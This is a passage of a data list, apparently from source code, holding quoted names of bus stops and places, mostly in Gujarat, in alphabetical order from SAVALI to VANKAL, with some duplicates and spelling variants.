"SAVALI ANAND",
"SAVALI COLLAGE DAKOR",
"SAVANI",
"SAVAPUR",
"SAVAPUR TALOD",
"SAVARKHADI",
"SAVARKUNDLA",
"SAVASER NAKA ANJ",
"SAVATVADI MH",
"SAVELAKANPA BYD",
"SAVER MP",
"SAVLANA",
"SAVLI",
"SAVLI COLLEGE BRD",
"SAVPURA",
"SAWARDA",
"SAWARKHADI(AHWA)",
"SAWARKHADI(SONGADH)",
"SAYAJINAGAR",
"SAYAJINAGAR VJP",
"SAYAMA",
"SAYAN",
"SAYAN ROAD",
"SAYARA",
"SAYARA MDA",
"SAYARA ROAD",
"SAYKHA",
"SAYLA",
"SAYLA HIGHWAY",
"SAYLA RJ",
"SAYLI VAPI",
"SAYRA",
"SAYRA NLY",
"SDEM",
"SEBALIYA",
"SEBALIYA POSHINA",
"SEBHAR",
"SECTOR 16-17",
"SECTOR 24 GND",
"SECTOR 27 GND",
"SECTOR 9 GND",
"SEDARADA-BEDA",
"SEDARDA-BEDA",
"SEDATA ROAD",
"SEDHRA RJ",
"SEDRANA",
"SEGON",
"SEGVA",
"SEGVA X",
"SEJPUR",
"SEJVAD",
"SEJVAD PATIYA",
"SEKHPAR",
"SELADI RPR",
"SELAMBA",
"SELAMBAGUJARAT BORDER",
"SELAR",
"SELARI",
"SELARI NAKA RPR",
"SELAVI",
"SELUKA",
"SELUKA JETPUR",
"SELVAS",
"SEMBALIYA",
"SEMOR",
"SENDHAVA MP",
"SENETORIYAM BHJ",
"SENGIYANI",
"SENGIYANI DHANSURA",
"SENGIYANI DHANSURA",
"SENGPUR",
"SENGPUR",
"SENJALIYA",
"SENJALIYA PLT",
"SENJALLIYA",
"SENKDA",
"SENT MERAY",
"SENTHALI",
"SENTHALI SRGPR",
"SERULA",
"SERULLA",
"SETALUS",
"SETHAVADAR",
"SETHI",
"SEVA SADAN",
"SEVAD",
"SEVAD",
"SEVALIA",
"SEVALIYA",
"SEVALIYA ROAD AMJ",
"SEVANI",
"SEVANIYA",
"SEVASADAN",
"SEVASI",
"SEVNI",
"SEVTI",
"SHAH ALAM",
"SHAHADA",
"SHAHDA MH",
"SHAHERA",
"SHAHIBAG NC",
"SHAHPUR COMPA",
"SHAHPURA RJ",
"SHAIBAG NC",
"SHAITH X",
"SHAKHPUR GRD",
"SHAKTINATH-BHARUCH",
"SHALIMAR",
"SHALIMAR",
"SHAMALAJI",
"SHAMALAPUR",
"SHAMALAPUR LAI IDR",
"SHAMALPURA DKR",
"SHAMBA",
"SHAMBHUNAGAR",
"SHAMBHUPARA",
"SHAMGHAN",
"SHAMKHAYARI",
"SHAMLAJI",
"SHAMPUR",
"SHAMPUR MODASA",
"SHAMPUR TALOD",
"SHAMPUR MODASA",
"SHAMPUR TALOD",
"SHAMPURA",
"SHAMPURA RDN",
"SHAMPURA SRT",
"SHAMSHERPURA",
"SHANA VANKIYA",
"SHANBHUNAGAR",
"SHANGADH ROAD",
"SHANGAL",
"SHANGAL MDS",
"SHANKARPURA",
"SHANKARPURA DHROL",
"SHANKESWAR",
"SHANTACRUZ MH",
"SHANTIPARA",
"SHANVA",
"SHAPAR",
"SHAPAR VERAVAL",
"SHATRUNJAYA",
"SHEAGAON MH",
"SHEBHAR GOGA KHERALU",
"SHEDHAYA",
"SHEHERA(BALASINOR)",
"SHEHERA(GODHARA)",
"SHEKH DIYA",
"SHEKH PIPARIYA AML",
"SHEKHADIYA MDR",
"SHEKHPAT",
"SHEKHPAT JMN",
"SHEKHPIR BHJ",
"SHEKHPUR",
"SHEKHPUR VDNGR",
"SHELA",
"SHELANA",
"SHELAVI",
"SHELNA",
"SHEMLA",
"SHERA",
"SHERADI ROAD MDV",
"SHERAU",
"SHERAU TRD",
"SHERAV",
"SHERAV RJPPL",
"SHERDI",
"SHERDI DHORAJI",
"SHERGADH RJ",
"SHERPUR",
"SHERPUR IDAR",
"SHERPURA",
"SHERPURA BHARUCH",
"SHERPURA HARIJ",
"SHERU NI VANDH",
"SHETHVADALA",
"SHETRA",
"SHETRUNAJAY",
"SHETRUNGI DEM PLT",
"SHETRUNJAYDEM",
"SHIHOR",
"SHIHOR MP",
"SHIHORI DDR",
"SHIKHOL DSA",
"SHIKOTAR",
"SHIKRA BHC",
"SHIKRA ROAD BHC",
"SHIKSHAK COLONY VRL",
"SHIL",
"SHIL PBR",
"SHILDHAR RJ",
"SHILI",
"SHINAI ROAD",
"SHINAPAR",
"SHINAVAD",
"SHINAVADA",
"SHINAVADA MDS",
"SHINHOLI",
"SHINHOLI",
"SHINHOLI HMT",
"SHINHOLI HMT",
"SHIR",
"SHIRA VANDH",
"SHIRDI",
"SHIRODI",
"SHIROHI",
"SHIROHI ROAD",
"SHIRUR",
"SHIRVA MDV",
"SHISHAK",
"SHITAL CIRCLE BHARUCH",
"SHITAPUR",
"SHITLAKHA",
"SHIV",
"SHIV",
"SHIVAJI NAGAR",
"SHIVARAJPUR",
"SHIVGADH RPR",
"SHIVGANJ",
"SHIVLAKHA",
"SHIVLAKHA GAM",
"SHIVPARAS BHUJ",
"SHIVPURA",
"SHIVPURA KAMPA",
"SHIVPURAKAMPA",
"SHIVPURAKAMPA MDS",
"SHIVRAJGADH",
"SHIVRAJPUR",
"SHIVRAJPUR BDL",
"SHIVTHAR GHAL MH",
"SHIVUR BUNGLOW MH",
"SHIVUR MH",
"SHIYAL VRMGM",
"SHIYANA",
"SHIYANAGAR GDD",
"SHIYAVAT RJ",
"SHIYAWADA",
"SHIYOT LKPT",
"SHNKHESHWAR",
"SHOBHASHAN",
"SHOBHAVADLA",
"SHOBHAVADLA BGR",
"SHOBHAVADLA JND",
"SHOOLPANESHWAR",
"SHRAVAN KAVADIA",
"SHREE LUNAG DHAM",
"SHREEKOTHI",
"SHREYAS FATAK",
"SHRIMAD RAJCHANDRA COLLEGE",
"SHRINAGAR",
"SHRINATHGADH",
"SHRINATHGADHA",
"SHRIRAMPUR MH SHRD",
"SHRVAN X BHARUCH",
"SHUKALTIRTH",
"SHUKHPAR BHJ",
"SHUKLATIRTH",
"SHYAMGOKUL",
"SHYAMNAGAR PATIYA",
"SI FACTORY",
"SID PHARM",
"SIDDHPUR",
"SIDDHPUR BINDU SAROVAR",
"SIDDHPUR DETHLI X",
"SIDDHPUR KHADI X",
"SIDDHPUR TAVDIYA X",
"SIDE CHOWK BLKH",
"SIDHADA",
"SIDHHAPUR",
"SIDHPUR KHALI X",
"SIDSAR",
"SIGAM",
"SIGANLI",
"SIHI",
"SIHOL",
"SIHOL(ANAND)",
"SIHOL(BORSAD)",
"SIHOR MP",
"SIKAGAM",
"SIKAGAM MODASA",
"SIKARPUR ROAD SAMKHIYARI",
"SIKHOHABAD UP",
"SIKKA",
"SIKKA",
"SIKKA ROAD",
"SIL",
"SILAGOTA DAHOD",
"SILOTMAL",
"SIMADE",
"SIMALIA",
"SIMALIYA",
"SIMALVADA",
"SIMAR",
"SIMARTHA",
"SIMASI",
"SIMASI MENDARADA",
"SIMASI UNA",
"SIMEJ",
"SIMLI",
"SIMODRA",
"SIMRANROAD",
"SINAD",
"SINAJ",
"SINDARI",
"SINDBAD",
"SINDHAJ",
"SINDHAV",
"SINDHAV MINI",
"SINDHAVADAR",
"SINDHKHEDA MH",
"SINDHOT",
"SINDHREJ",
"SINGADHA AHW",
"SINGALI",
"SINGALVAN",
"SINGANA",
"SINGARANA",
"SINGARNA",
"SINGARNA MINI",
"SINGHA",
"SINGHA IDAR",
"SINGHALI",
"SINGPUR",
"SINGPUR RJ",
"SINGROT",
"SINGVAD",
"SINHI",
"SINJIVADA",
"SINNAR",
"SINOR",
"SINOR CHOKDI",
"SINUGRA",
"SINUGRA ROAD ANJ",
"SINUVADA",
"SION FATA",
"SIPOR VDN",
"SIRACHA ROAD",
"SIRISPADA",
"SIROLA DBH",
"SIRPUR",
"SISANG",
"SISLI",
"SISODRA",
"SISRANA",
"SISVA",
"SITALAMATA MDV",
"SITANAGAR (BHARVADVAS)",
"SITAPUR",
"SITAPUR DHG",
"SITAPUR GRD",
"SITPON",
"SIVIL ASARAVA",
"SIYASAN",
"SIYASAN",
"SIYASAN BHILODA",
"SIYASAN BHILODA",
"SIYOD",
"SLIVASSA",
"SMRUTI MANDIR",
"SOBHASAN(KALOL MSN)",
"SOBHASAN(VADNAGAR)",
"SOBHAVADALA",
"SOBHAVADLA",
"SODGAM",
"SODGAM",
"SODHA KEMP RPR",
"SODHI",
"SODHUPURA",
"SODPUR",
"SODVADAR",
"SODVADAR DHORAJI",
"SOJA",
"SOJA MANSA",
"SOJAT RJ PALI",
"SOJITRA",
"SOJITRA X VVNAGAR",
"SOKHADA",
"SOKHADU RUDHA",
"SOKHDA RADHU",
"SOKHDA(PADRA)",
"SOKHDA(SURENDRANAGAR)",
"SOLA BHAGVAT",
"SOLA-X ABD",
"SOLAIYA",
"SOLAIYA MANSA",
"SOLAIYA MANSA",
"SOLAJ GAM",
"SOLDHARA",
"SOLIYA",
"SOLIYA",
"SOLSANDA",
"SOM",
"SOMA",
"SOMA",
"SOMATALAV BRD",
"SOMATH SOCIETY",
"SOMATLAV",
"SOMNATH",
"SOMNATH PATAN",
"SOMNATH SCHOOL KDN",
"SOMNATHRETURN",
"SOMPUR FAREDI",
"SOMPUR FAREDI MALPUR",
"SONAKA X MP",
"SONAL CINEMA",
"SONAMA",
"SONARIYA",
"SONERIPURA",
"SONETH",
"SONGADH",
"SONGADH DEPO",
"SONGADH FATA",
"SONGADH PLT",
"SONGIR MH",
"SONI",
"SONI DIYODAR",
"SONI NI CHAL",
"SONI NI CHALI",
"SONI NI CHAWL",
"SONIPUR",
"SONISAR",
"SONISAR TALOD",
"SONTHA",
"SONUNIYA",
"SONVAD",
"SOYANI/GANGAPUR",
"SRP COLONY JOGESHWARI",
"ST VAVADI JETPUR",
"ST WORKSHOP NKT",
"STATUE OF UNITY",
"STATUE OF UNITY(NAVAGAM)",
"SUBHASH BRIDGE",
"SUBHASPAR",
"SUBIR AHW",
"SUDAMANA",
"SUDAMDA",
"SUDAN",
"SUDANA",
"SUDANA RPR",
"SUDARPUR IDAR",
"SUDASANA",
"SUDASANA KRL",
"SUDAVAD",
"SUDDHRO GAM NLY",
"SUDDHRO NLY",
"SUDDHRO ROAD NLY",
"SUDHAGHUNA",
"SUDIYA",
"SUGAR FACTORY",
"SUGAR FACTORY KODINAR",
"SUGAR FACTORY MAHUVA-SRT",
"SUGARIYA",
"SUGARIYA ROAD ANJ",
"SUHAGNAGAR",
"SUHKIYAPURI",
"SUIGAM",
"SUIGAM",
"SUIGAM VAV",
"SUJANPUR",
"SUJANPURA",
"SUJAVANDH ROAD",
"SUKA VANTADA",
"SUKA VANTADA DHANSURA",
"SUKAN BANGLO NIKOLGAM",
"SUKAN BANGLOG NIKOL GAM",
"SUKASAR ZLD",
"SUKHALA",
"SUKHALA NISAL FALIYA",
"SUKHALA PATEL FALIYA",
"SUKHAPAR NKT",
"SUKHAPAR NLY",
"SUKHAPAR ROAD NLY",
"SUKHASAN NKT",
"SUKHASAR ZLD",
"SUKHESH",
"SUKHIYAPURI",
"SUKHPAR BHUJ",
"SUKHPAR GRD",
"SUKHPUR",
"SUKHSAN",
"SULIYAT SNJLI",
"SULTANPUR",
"SUMARASAR BHJ",
"SUMERPUR",
"SUMRASAR",
"SUMRRA POD",
"SUMUL DARIY",
"SUNAV",
"SUNDALPUR",
"SUNDALPURA",
"SUNDAN",
"SUNDARA(KHAMBHAT)",
"SUNDARA(PETLAD)",
"SUNDARANA",
"SUNDARGADH",
"SUNDARIYANA",
"SUNDARPUR",
"SUNDARPURI",
"SUNDHA",
"SUNDHA VANSOL",
"SUNDHAMATA",
"SUNDHIA",
"SUNDHIYA",
"SUNDRA",
"SUNEK",
"SUNEV KHURD",
"SUNEVKHURD",
"SUNOKH",
"SUNSAR",
"SUNVALA",
"SUPAGAM",
"SUPASI",
"SUPEDI",
"SURAJ",
"SURAJBARI MLY",
"SURAJDEVAL",
"SURAJGANDH MNDRD",
"SURAJKARADI",
"SURAJPURA",
"SURANA DDR",
"SURASAMAL",
"SURASHAMAL",
"SURAT ADAJAN BUS STAND",
"SURAT BHATAR",
"SURAT BHATHENA",
"SURAT CENTRAL BUS STAND",
"SURAT CHOKSIMILL",
"SURAT DABHOLI",
"SURAT KADODRA CHOKDI",
"SURAT KAMREJ BUS STAND",
"SURAT KATARGAM",
"SURAT KUMBHARIYA",
"SURAT LASKANA",
"SURAT PALANPUR JAKATNAKA",
"SURAT PANDESARA",
"SURAT PARVAT PATIYA",
"SURAT PUNA PATIYA",
"SURAT SAHARA DARWAJA",
"SURAT SARDAR MARKET",
"SURAT SARTHANA JAKATNAKA",
"SURAT UDHNA",
"SURAT UDHNA DARWAJA",
"SURBA VANDH",
"SURBHON BRDL",
"SUREL",
"SURENDER",
"SURENDRANAG",
"SURENDRANAGAR",
"SURENDRANAGARRATANPAR",
"SURENDRANAGARRTANPAR",
"SURGANA",
"SURIYABARDA",
"SURKA",
"SURNAGAR",
"SURNAGAR GRD",
"SURNIVAS",
"SURPUR",
"SURPUR",
"SURPUR HMT",
"SURPUR TALOD",
"SURPUR TALOD",
"SURPURA",
"SURVA",
"SURVA GIR",
"SURWADA",
"SURYAGHODA",
"SURYAKUNJ BRIDGE",
"SURYAPARA",
"SURYAPARAA",
"SUSHIYA",
"SUSKAL PVJTP",
"SUTARI MP",
"SUTHANESDI TRD",
"SUTHAR VASA",
"SUTHARPADA",
"SUTHARVASA",
"SUTHRI",
"SUTRAPADA",
"SUTRAPADA VRL",
"SUVA",
"SUVAGADH",
"SUVAI BHC",
"SUVALA",
"SVALA",
"SWARUPGANJ",
"SYAMNAGAR KHD",
"TABOKOTO",
"TAD UNA",
"TADATALAV",
"TADAV",
"TADGAM",
"TADIA",
"TADKACHHALA",
"TADKESHWER",
"TADKESHWER",
"TAGA ROAD",
"TAHARABAD MH",
"TAHERA",
"TAJPUR",
"TAJPUR CAMP",
"TAJPUR PRJ",
"TAJPURA",
"TAJPURI",
"TAJPURI",
"TAJPURI HIMMATNAGAR",
"TAKARMA",
"TAKARVADA",
"TAKARWADA",
"TAKHATGADH PRANTIJ",
"TAKHATPURA",
"TAKHATPURA MDS",
"TAKIYAMBA",
"TAKODI",
"TAL NKT",
"TALAD",
"TALAD PATIYA",
"TALAJA",
"TALAJA VIYA KUKAD",
"TALALA GIR",
"TALALA GUNDRAN NAKA",
"TALALI",
"TALASARI",
"TALASARI - UDWA",
"TALASARI MH",
"TALAVAN ROAD MDV",
"TALAVANA ROAD",
"TALAVDI FANTA GDR",
"TALDA",
"TALEGADH",
"TALEGADH HMT",
"TALEGAV",
"TALETI",
"TALGAJRADA",
"TALOD",
"TALODA MH",
"TALPODA",
"TALSANA",
"TALVARA BORDER MH",
"TALWADA",
"TAMACHADI",
"TAMATIR",
"TAMBADIFATA",
"TAMCHHADI",
"TANA",
"TANA SHIHOR",
"TANAKHALA",
"TANCHHA",
"TANCHHA",
"TANCHHIYA",
"TANDALJA BODELI",
"TANKAL",
"TANKARA",
"TANKARI",
"TANKARI",
"TANKARI BHAGOR",
"TANKARIA",
"TANKARIYA",
"TANKATUKA",
"TANKIYA",
"TANSA",
"TANTADIYA",
"TANTARDA",
"TANTARDA TALOD",
"TANTARDA TALOD",
"TANTCITY",
"TAPARVADA",
"TAPARWADA",
"TAPPAR",
"TAPPAR",
"TAPPAR MDR",
"TAPPAR ROAD MDR",
"TARA NKT",
"TARA ROAD NKT",
"TARA ROAD NKT",
"TARABH",
"TARABHA",
"TARAGHADI",
"TARAGHRI",
"TARAK TALAV AML",
"TARAKHEDA",
"TARAKPUR",
"TARAKTALAV",
"TARAKVADA",
"TARANA",
"TARANAGAR",
"TARANGA",
"TARANGA HILL",
"TARANGA TEMPLE",
"TARAPUR",
"TARAPUR X",
"TARAVADI",
"TARAVDA AML",
"TARED",
"TARGHARI",
"TARIYA",
"TAROPA",
"TARSADA",
"TARSADI",
"TATAM GDD",
"TATANIYA",
"TATITHAIYA",
"TATIYHIYA",
"TATOSAN",
"TAVDI",
"TAVI",
"TAVRA",
"TEBHADA",
"TECHAVA",
"TECHAVA VJP",
"TEJARI",
"TEJAWADA BORDER",
"TEJGAR CPR",
"TEJGHSDH",
"TEJPUR",
"TEJPURA",
"TEKPADA",
"TELAVI",
"TELGAON MH",
"TELNAR",
"TELOD",
"TEMBURNI MH",
"TENA",
"TENIVADA",
"TENPUR",
"TENTALAV",
"TENTO",
"TERA",
"TERA ROAD",
"TERSA",
"TERVADA",
"TEST FROM",
"TEST TO",
"TESTINT",
"TETBARI",
"TETODA",
"THADACH",
"THADAS",
"THADAS TLJ",
"THAKARASAN",
"THAKARVADA",
"THAKOR TALAVADI",
"THAKORVAS",
"THAKRASAN",
"THALEDI",
"THALI",
"THALIA BGDN",
"THALIYA",
"THALTEJ",
"THALTEJ-X ABD",
"THAMANA",
"THAMNA",
"THAN",
"THAN NKT",
"THAN ROAD NKT",
"THANA MH",
"THANAGALOL",
"THANAGALOL JETPUR",
"THANASAVLI",
"THANGADH",
"THANGADH RPR",
"THANIYANA",
"THANIYANA DHORAJI",
"THARA",
"THARA DDR",
"THARAD",
"THARAD REFRAL HOSPITAL",
"THARAD SANCHOR HIGHWAY",
"THARAMAL COLONY KANDLA",
"THARAVADA NKT",
"THARD FACE",
"THARMAL KANDLA",
"THARMAL VANAKBORI",
"THASRA",
"THASRA",
"THAVA",
"THAVA AASHRAM",
"THAVAD",
"THERMAL",
"THERMAL POWER STATION",
"THIKARIYA",
"THIRD FACE",
"THIRTHGAM",
"THODAMALPURA",
"THODMALPURA",
"THOL",
"THORADI RJL",
"THORALA",
"THORALA DHORAJI",
"THORALI",
"THORDI",
"THORI",
"THORIYALI",
"THORIYARI ROAD",
"THULETA",
"THUMADI ROAD NLY",
"THUNTHIKANKASIA",
"THUVAVI DBH",
"TIBAVADI JUNAGADH",
"TICHAKPURA",
"TIDI",
"TIGHARA",
"TIGHARA SLVS",
"TIGHRA",
"TIKAR",
"TILAKVADA",
"TILAKWADA",
"TILAKWADA X",
"TIMACHI",
"TIMANA",
"TIMBA",
"TIMBA ROAD",
"TIMBADI JAM",
"TIMBADI ROAD",
"TIMBAGAM",
"TIMBARVA",
"TIMBAVADI JUNAGADH",
"TIMBI",
"TIMBI ROAD UNA",
"TIMBI X",
"TIMBIGAM UNA",
"TIMBLA",
"TINDALVA RPR",
"TINDOLA SLVS",
"TINMAS",
"TINTODAN",
"TINTODAN MANSA",
"TINTOI",
"TIRHGAM SCHOOL",
"TIRTH APART. KSD",
"TIRTHAGAM",
"TIRTHGAM",
"TIRTHGAM SCHOOL",
"TISKARI",
"TISKI",
"TITHAL",
"TITHGAM",
"TITHOR",
"TITOI",
"TITUKHADAK",
"TITUMAL",
"TODA",
"TODA JMN",
"TODA MDR",
"TODI",
"TODIYA",
"TODIYA ROAD NKT",
"TOKARI FALIYA",
"TOKARVA UCHHAL",
"TOKARVA(BARIYA)",
"TOKARVA(SONGADH)",
"TOKRALA",
"TOLL PLAZA",
"TORADA IDAR",
"TORANGAM",
"TORANIYA",
"TORANIYA ROAD",
"TORANIYADHAM",
"TORANVERA",
"TORNA",
"TORNIYA",
"TOTANA",
"TOTANA HRJ",
"TOWER CHOWK BARIYA",
"TRAALSA",
"TRADIYA",
"TRAGDI MDV",
"TRAJ",
"TRAKODA ROAD GDL",
"TRAKUDA",
"TRALSI",
"TRAMBA RJT",
"TRAMBAK VIDHYA MANDIR",
"TRAMBAKESHWER",
"TRAMBAKPUR",
"TRAMBO",
"TRAMBODA",
"TRAMBOVAD",
"TRANPATIYA JMN",
"TRAPAJ",
"TRASVAD",
"TREASURY",
"TRIKONIYA BAUG RAJKOT",
"TS COLLEGE",
"TS COLLEGE BYD",
"TUBWEL ROAD BHACHAU",
"TUBWEL ROAD BHARAPAR",
"TULAJIPURA",
"TULENDRA MH",
"TULJAPURA",
"TULSHISYAM",
"TULSIDHAM",
"TULSIPURA",
"TULSISHAM",
"TULSISHYAM",
"TULSISHYAM",
"TUMB VPI",
"TUNA",
"TUNA ADPR",
"TUNDA MDR",
"TUNDA VANDH MDR",
"TUNDAJ",
"TUNDIYA X",
"TUNKI ANOP",
"TUNKIANOP",
"TUTARA RD NLY",
"TUTRA ROAD NLY",
"TUVA",
"TUVAD",
"TUWA",
"TV STATION SAMATRA",
"TWISA MH",
"UAN RDN",
"UBER",
"UBER SANTRAMPUR",
"UBHARAN BAYAD",
"UBHARIYA",
"UBHARIYA",
"UCHA KOTDA",
"UCHACHHAL",
"UCHAVANIYA",
"UCHCHHAL",
"UCHHAL",
"UCHOSAN",
"UDAIPUR",
"UDAKIYA",
"UDAKIYA DHORAJI",
"UDALPUR",
"UDAMGADI",
"UDAMGADI KUKARMUNDA",
"UDAMGADI(SONGADH)",
"UDAMGADI(SURAT CITY)",
"UDAN",
"UDAR",
"UDAVA MH",
"UDAWADA CHOKDI",
"UDAYPURA BHC",
"UDELA",
"UDEPUR",
"UDEPUR BAYAD",
"UDEPUR DAHNSURA",
"UDHAI",
"UDHANA",
"UDHANA DARWAJA",
"UDHAWA",
"UDHYOG BHAVAN GND",
"UDVA",
"UDVADA",
"UDVADA CHOKDI",
"UDVADA STATION",
"UDWADA CHOKDI",
"UDWADA VLD",
"UGAMEDI",
"UGAMEDI GDD",
"UGAVARIVANDH",
"UGEDI NKT",
"UGHROJ",
"UGTA",
"UJALA",
"UJALA",
"UJANVADA",
"UJEDIYA",
"UJJAIN MP",
"UJJANWADA",
"UKADIYA",
"UKAI",
"UKARADI",
"UKHADMORA ROAD BHJ",
"UKHALDA",
"UKHARELI",
"UKHEDA",
"UKHEDA NKT",
"ULAT",
"ULAT NKT",
"UMAIYANAGAR",
"UMAJ",
"UMALLA",
"UMALLA RJP",
"UMARACHHI",
"UMARAI ROAD GDL",
"UMARALA MH",
"UMARAVA",
"UMARDA",
"UMARDA",
"UMARGADH",
"UMARGAM",
"UMARGAM STATION",
"UMARI",
"UMARI KRL",
"UMARKHADI",
"UMARKOT",
"UMARKOT DHORAJI",
"UMARKUI VSDA",
"UMARKUVA",
"UMARPADA",
"UMARSAR ROAD LKPT",
"UMARTHANA",
"UMAYA",
"UMBA",
"UMBER SPR",
"UMEDGADH",
"UMEDGADH IDAR",
"UMEDPUR MDS",
"UMEDPURA",
"UMEGADH",
"UMELAV",
"UMETA",
"UMETHA",
"UMIYA HALL",
"UMIYA MANDIR UNJ",
"UMIYAMATA",
"UMIYANAGAR",
"UMLAV",
"UMRA NEMANI",
"UMRALA",
"UMRALA VLBPR",
"UMRALI",
"UMRECHA",
"UMRETH",
"UMTA",
"UN PADAR",
"UN(DIYODAR)",
"UN(MANDVI (SRT))",
"UNA",
"UNA TOWERCHOWK",
"UNAD",
"UNADI (SAYLA RJ)",
"UNAI",
"UNAI FATA",
"UNALIYA",
"UNAVA",
"UNCHA KOTDA",
"UNCHAKOTDA",
"UNCHAMALA",
"UNCHI MANDAL MRV",
"UND KHIJADIYA",
"UNDARA",
"UNDARGADHA",
"UNDAVA",
"UNDAVA KHD",
"UNDAVA MANDLI BORDER",
"UNDAVA MEGHRAJ",
"UNDHAI",
"UNDHELA",
"UNDRA",
"UNDU",
"UNIVERSITY KHD",
"UNJHA",
"UNN",
"UNTADI LWD",
"UNTADIYA MAHADEV",
"UNTARDA",
"UNTARDA TALOD",
"UNTKHARI",
"UNTVADA",
"UNTWAD JSD",
"UPAR NO FATO",
"UPARIYALA",
"UPAVAN MATHAL NKT",
"UPERA",
"UPERA UNJ",
"UPLETA",
"UPRALI",
"USHKER",
"UTARSANDA",
"UTAVADA",
"UTAVALI",
"UTBET",
"UTBET SHAMPAR",
"UTEVA",
"UTHNGADI ROAD NKT",
"UTKANTESVAR",
"UTKANTHESHWAR MAHADEV",
"UTRJ SDL",
"UTTAR PRADESH BODAR",
"UTTAR SANDA",
"UTTARPRADESH UTTRAKHAND BORDER",
"UTTARSANDA",
"UTTARSANDA(KHEDA)",
"UTTKANTHESWER KWJ",
"UUN",
"UVA",
"UVA PATIYA",
"V V NAGAR",
"V.CHHAVANI",
"VAADVA",
"VAAKI MH",
"VAANKDI",
"VAAV SATLASNA",
"VACHHADA",
"VACHHARAD",
"VACHHARADADA",
"VACHHARAJPURA",
"VACHHNAD",
"VACHHOL BORDER RJ",
"VAD",
"VADA DIYODAR",
"VADA MH",
"VADA PADA RDN",
"VADA PADDHAR NLY",
"VADADLA(BORSAD)",
"VADADLA(DABHOI)",
"VADADLA(KHEDA)",
"VADADLA(PADRA)",
"VADADLA(PETLAD)",
"VADADLI",
"VADAGAM",
"VADAGAM DHANSRA",
"VADAGAM MLVN",
"VADAJ ABD",
"VADAL JND",
"VADAL MOTI MHV",
"VADALA",
"VADALI",
"VADANI",
"VADANI ROAD",
"VADARVA MLY",
"VADASADA UPT",
"VADASAN",
"VADASAR",
"VADASMA",
"VADASMA MNS",
"VADATALAV",
"VADATRA",
"VADAVA KUKMA BHJ",
"VADAVAL",
"VADAVALI-PTN",
"VADAVI",
"VADBHET",
"VADDHARI",
"VADEJA",
"VADEKHAN",
"VADELAV GDR",
"VADELI",
"VADESIYA",
"VADGAM PLN",
"VADGAM-MDS",
"VADGAMRJ",
"VADH",
"VADHANA",
"VADHARVA",
"VADHASAR",
"VADHAVAN",
"VADHELA",
"VADHERA JFD",
"VADHI",
"VADHRODA",
"VADHVAN",
"VADI",
"VADI BHENSROT",
"VADI VISTAR",
"VADIYA",
"VADIYA",
"VADKHAMBHA",
"VADKHUNTA",
"VADLA",
"VADLI",
"VADLI MANDIR",
"VADLI ROAD MHV",
"VADNAGAR",
"VADOD JSD",
"VADODAR",
"VADODAR GHANTI",
"VADODARA",
"VADODARA AMITNAGAR",
"VADODARA BHUTDI ZAMPA",
"VADODARA CENTRAL BUS STAND",
"VADODARA CHHANI OCTROI",
"VADODARA KIRTISTAMBH",
"VADODARA MAKARPURA",
"VADODARA NIZAM PURA",
"VADOL",
"VADOL IDAR",
"VADOLI VANK",
"VADOLI VANK X",
"VADPADA",
"VADPAG",
"VADSAR NLY",
"VADTAL",
"VADU",
"VADU COLLEGE",
"VADU COLLEGE KADI",
"VADVA",
"VADVA BHOPA NKT",
"VADVA BHOPA RD NKT",
"VADVAKAYA GAM NKT",
"VADVASA",
"VAGAD",
"VAGAD SATARAMPUR",
"VAGAD SATARAMPUR",
"VAGANIYA JUNA",
"VAGANIYA NAVA",
"VAGAPADDHAR",
"VAGDA PLN",
"VAGDI",
"VAGDOD",
"VAGDOD PTN",
"VAGHACH",
"VAGHADI",
"VAGHAFAD",
"VAGHAI",
"VAGHALDHARA",
"VAGHALDHARA CKL",
"VAGHAN",
"VAGHANERA",
"VAGHASAN",
"VAGHASIGAM",
"VAGHCHHIPA",
"VAGHCHHIPA",
"VAGHECHA(BARDOLI)",
"VAGHECHA(SURAT CITY)",
"VAGHETHA",
"VAGHJIPUR CHOKDI LUNAWADA",
"VAGHNERA",
"VAGHODIA CROSS ROAD",
"VAGHODIYA RJP",
"VAGHOT NLY",
"VAGHPUR",
"VAGHPURA",
"VAGHROL(SIDDHPUR)",
"VAGHURA GAM MDR",
"VAGHURA MDR",
"VAGHVADI",
"VAGHWAN",
"VAGHWAN",
"VAGOSANA",
"VAGOSANA GANDHINAGAR",
"VAGOSANA GANDHINAGAR",
"VAGRA",
"VAHELAL",
"VAHERA KHADI",
"VAHERAKHADI",
"VAHEVAL",
"VAHEVAL VANK",
"VAHIDPUR",
"VAHIDPURA",
"VAIJAPUR MH",
"VAJADI",
"VAJADI VISAVADAR",
"VAJAPUR",
"VAJAPUR HMT",
"VAJDI",
"VAJEGADH",
"VAJELI",
"VAJEPAR",
"VAJER",
"VAJERIYA",
"VAJHARDA",
"VAJIFA",
"VAKANER",
"VAKANER X BRDL",
"VAKHATPUR",
"VAKHATPUR LWD",
"VAKHATPURA",
"VAKHATPURA HMT",
"VAKILVADI ZURA",
"VAKIYA",
"VAKTAPURA",
"VALA SIMADI",
"VALA SIMDI",
"VALADAR",
"VALADIYA",
"VALADUNGAR",
"VALADUNGARA",
"VALADUNGARA JAMKANDORNA",
"VALADUNGRA",
"VALALI",
"VALAM",
"VALASAN",
"VALASANA",
"VALASANA IDAR",
"VALASANA(IDER)",
"VALASANA(KHERALU)",
"VALASNA",
"VALBHAPAR RPR",
"VALESPUR",
"VALETVA X",
"VALIA",
"VALINATH",
"VALIYA",
"VALIYAMPURA",
"VALIYAMPURA MDS",
"VALKA MOTA NKT",
"VALKESHWAR",
"VALLABH VIDYA NAGAR",
"VALLABHA ASHARAM",
"VALLABHGADH",
"VALLABHPUR RPR",
"VALLAVANTA",
"VALLAVANTA MDS",
"VALLAVPUR",
"VALLBHIPUR",
"VALLI",
"VALNER",
"VALNER",
"VALOD",
"VALPOR",
"VALSAD",
"VALSAD COLLAGE",
"VALSAD STATE BANK",
"VALUKAD",
"VALVADA",
"VALVADA VSDA",
"VALVOD BSD",
"VAMAIYA",
"VAMAR SDL",
"VAMKA ROAD",
"VAMLESHWAR",
"VAMLESHWAR",
"VANA SNR",
"VANADARA",
"VANAGLA",
"VANAKBARA",
"VANAKBARA DIV",
"VANALI",
"VANALIYA",
"VANANA",
"VANCHHARA",
"VANDA",
"VANDA ROAD",
"VANDARVAD",
"VANDARVEL",
"VANDARVELA",
"VANDELI",
"VANDHAY",
"VANDHAY BHJ",
"VANDHIYA ROAD SAMKHIYARI",
"VANDHIYA VAS",
"VANEDA",
"VANG NKT",
"VANI",
"VANI BUDRUK DLY MH",
"VANIL VSD",
"VANIYA VIHAR MH",
"VANIYAD",
"VANJAR WADI",
"VANJHVAD",
"VANKA FANTA",
"VANKA MH",
"VANKAL",
"VANKAL COLLEDGE",
